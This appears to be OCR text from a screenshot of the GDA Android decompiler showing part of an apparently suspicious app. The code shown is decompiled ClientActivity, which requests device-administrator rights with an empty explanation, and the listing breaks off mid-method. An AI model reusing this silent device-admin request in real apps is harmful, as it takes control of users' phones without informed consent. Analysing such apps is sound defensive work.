 GDA File Edit View Tools Help GDAE3.91(Professional Edition)
S M C F B H a*a XML ? Entry Dump
index package declare
ApkFile
BaseInfo
AllAPI
AllStrings
AppStrings
Urls
SensitiveInfo
AndroidManifest
MalScan
VulScan
PrivacyLeak
HexView
AccessPermission
DexClass
aa.bb.cc.dd
BootReceiver
ClientActivity
<init>():void
a():void
b():void
onActivityResult(in
onCreate(Bundle):vo
FX
UninActivity
Uninstaller
WebInterfaceActivity
a
b
c
d
e
f
g
32 public class ClientActivity extends Activity // class@000006
33 {
34 ComponentName a;
35 DevicePolicyManager b;
36
37 public void ClientActivity(){
38 super();
39 }
40 private void a(){
41 try{
42 this.b = this.getSystemService("device_policy");
43 this.a = new ComponentName(this, Dx.class);
44 if (!this.b.isAdminActive(this.a)) {
45 this.b();
46 }
47 }catch(java.lang.Exception e0){
48 Toast.makeText(this, "ERR:"+e0.getMessage(), 0).show();
49 }
50 return;
51 }
52 private void b(){
53 try{
54 Intent intent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
55 intent.putExtra("android.app.extra.DEVICE_ADMIN", this.a);
56 intent.putExtra("android.app.extra.ADD_EXPLANATION", "");
57 this.startActivityForResult(intent, 20);
58 }catch(java.lang.Exception e0){
59 a.d("err:"+e0.getMessage());
60 }
61 return;
62 }
63 protected void onActivityResult(int p0,int p1,Intent p2){
64 if (p0 == 20) {